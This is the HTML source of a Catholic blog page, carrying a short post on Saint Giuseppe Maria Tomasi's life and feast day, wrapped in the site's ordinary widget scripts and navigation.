while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 1 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Giuseppe Maria Tomasi
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-01T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3309300092534304744' itemprop='articleBody'>
<meta content='   T he 1st of January is the feast day of Saint Giuseppe Maria Tomasi C.R. (12 September 1649 – 1 January 1713), also known as Saint Joseph...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 1st of January is the feast day of Saint Giuseppe Maria Tomasi C.R. (12 September 1649 &#8211; 1 January 1713), also known as Saint Joseph Mary Tomasi. He is the patron saint of the Catholic liturgy.<br />
<br />
Saint Joseph Mary Tomasi lived between 1649 till 1713 and was born in Sicily to noble parents. He was drawn to God at an early age and was given a good Christian education. He entered the religious life in the Order of the Cleric Regular Treatine which was founded by Saint Cajetan, renouncing his inheritance and titles giving them to his brother. His parents also entered the religious life after their children grew up. Saint Joseph Tomasi was well known for his sanctity and became widely sought after. He was also well versed in multiple languages including Hebrew and converted his teacher, who was a Jewish Rabbi, to Christianity. He wrote on theology and his love for the Roman liturgy gained him the title of &#8220;Liturgical Doctor.&#8221; Some of his liturgical reforms he sought after were adopted in the 20th century. He taught catechisms to the children of his church and the congregants Gregorian chant. He died soon after being appointed a cardinal from pneumonia.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s1600/Saint+Giuseppe+Maria.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg" width="320" /></a></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html&title=Saint Giuseppe Maria Tomasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html&title=Saint Giuseppe Maria Tomasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html&title=Saint Giuseppe Maria Tomasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg&description=   T he 1st of January is the feast day of Saint Giuseppe Maria Tomasi C.R. (12 September 1649 – 1 January 1713), also known as Saint Joseph...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html&title=Saint Giuseppe Maria Tomasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-basil-great.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-01T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/3309300092534304744' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=3309300092534304744&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3309300092534304744&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3309300092534304744&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3309300092534304744&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3309300092534304744&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3309300092534304744&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-basil-great.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
